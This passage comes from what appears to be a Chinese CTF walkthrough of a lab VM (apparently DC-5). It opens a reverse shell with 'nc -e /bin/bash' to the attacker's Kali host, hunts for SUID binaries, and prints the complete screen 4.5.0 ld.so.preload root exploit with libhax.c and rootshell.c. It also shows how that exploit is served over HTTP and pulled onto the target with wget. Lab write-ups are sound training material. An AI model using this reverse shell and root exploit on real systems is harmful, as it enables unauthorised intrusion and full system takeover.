
使用蚁剑连接成功
在蚁剑的虚拟终端中写入:nc -e /bin/bash 192.168.1.128 4444

并在kali中开启监听

将非交互式模式转换为交互模式
shell
python -c 'import pty;pty.spawn("/bin/bash")'
6.搜寻有效信息
进行suid提权,执行如下命令
find / -perm -u=s -type f 2>/dev/null

搜索screen-4.5.0对应的漏洞信息

得到如下内容
#!/bin/bash

# screenroot.sh

# setuid screen v4.5.0 local root exploit

# abuses ld.so.preload overwriting to get root.

# bug: [screen-devel] [bug #50142] root exploit 4.5.0

# HACK THE PLANET

# ~ infodox (25/1/2017)

echo "~ gnu/screenroot ~"

echo "[+] First, we create our shell and library..."

cat << EOF > /tmp/libhax.c

#include <stdio.h>

#include <sys/types.h>

#include <unistd.h>

__attribute__ ((__constructor__))

void dropshell(void){

chown("/tmp/rootshell", 0, 0);

chmod("/tmp/rootshell", 04755);

unlink("/etc/ld.so.preload");

printf("[+] done!\n");

}

EOF

gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c

rm -f /tmp/libhax.c

cat << EOF > /tmp/rootshell.c

#include <stdio.h>

int main(void){

setuid(0);

setgid(0);

seteuid(0);

setegid(0);

execvp("/bin/sh", NULL, NULL);

}

EOF

gcc -o /tmp/rootshell /tmp/rootshell.c

rm -f /tmp/rootshell.c

echo "[+] Now we create our /etc/ld.so.preload file..."

cd /etc

umask 000 # because

screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed

echo "[+] Triggering..."

screen -ls # screen itself is setuid, so...

/tmp/rootshell
7.提权操作
方法一:首先下载漏洞库当中的.sh运行脚本,并将其下载到当前kali中

dos2unix shell.sh(将格式转换为41154.sh 为Unix格式)

开启kali的python服务器
python3 -m http.server 8888

将41154.sh下载到靶机的tmp文件夹中
wget http://192.168.1.128:8888/41154.sh -P /tmp

使用bash命令运行脚本,提权成功。

获得flag!

方法二:先将第一部分写入libhax.c文件中【版本太高,不建议使用此方法】
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
然后进行编译
gcc -fPIC -shared -ldl -o libhax.so libhax.c
将中间的代码存入rootshell.c中
#include <stdio.h>

int main(void){

setuid(0);

setgid(0);

seteuid(0);

setegid(0);

execvp("/bin/sh", NULL, NULL);

}
进行编译
gcc -o rootshell rootshell.c

将最下面的脚本保存成dc5.sh,并使用vim打开后在下面注明 :set ff=unix

然后 kali 利用 python 开启一个 http 服务,将libhax.so、rootshell、dc5.sh,拷贝至靶机的/tmp 目录下

GitCode 天启AI是一款由 GitCode 团队打造的智能助手,基于先进的LLM(大语言模型)与多智能体 Agent 技术构建,致力于为用户提供高效、智能、多模态的创作与开发支持。它不仅支持自然语言对话,还具备处理文件、生成 PPT、撰写分析报告、开发 Web 应用等多项能力,真正做到“一句话,让 Al帮你完成复杂任务”。
更多推荐


 43
43 0
0- 0


 已为社区贡献1条内容

所有评论(0)